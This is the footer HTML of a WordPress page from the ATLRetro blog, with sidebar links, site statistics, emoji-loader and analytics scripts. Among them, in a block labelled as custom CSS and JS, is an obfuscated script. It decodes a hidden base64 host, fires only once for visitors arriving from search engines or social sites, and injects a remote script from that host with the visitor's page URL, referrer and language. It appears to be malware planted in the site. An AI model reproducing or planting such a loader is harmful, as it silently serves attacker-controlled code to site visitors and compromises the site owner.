		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":48,"search_query":"","signature":"89966d1685361be8d389a67284fec767","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=39cf7374f2","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":48,"search_query":"","signature":"89966d1685361be8d389a67284fec767","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>